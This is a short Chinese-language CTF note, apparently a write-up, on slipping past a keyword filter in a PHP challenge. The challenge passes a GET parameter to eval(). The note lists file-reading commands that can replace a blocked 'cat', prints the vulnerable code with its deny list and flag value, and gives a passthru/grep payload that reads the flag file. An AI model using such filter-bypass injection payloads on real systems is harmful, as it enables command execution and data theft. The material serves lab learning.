 绕过方法
1. tac：反向显示；
2.more：一页一页的显示档案内容；
3.less：与 more 类似；
4.tail：查看末尾几行；
5.nl：显示的时候，顺便输出行号；
6. od：以二进制的方式读取档案内容；
7. xxd：读取二进制文件；
8. sort：主要用于排序文件；
9. uniq：报告或删除文件中重复的行；
10. file -f：报错出具体内容；
11. grep：在文本中查找指定的字符串；
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
if (!preg_match("/flag|php|cat|sort|shell|\'/i", $cmd)) {
eval($cmd);
}
else{
echo "再来黑我丫！！！";
}
} $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
?cmd=passthru("grep fla fla*");
从fla*文本文件中搜索包含"fla"字符串
的行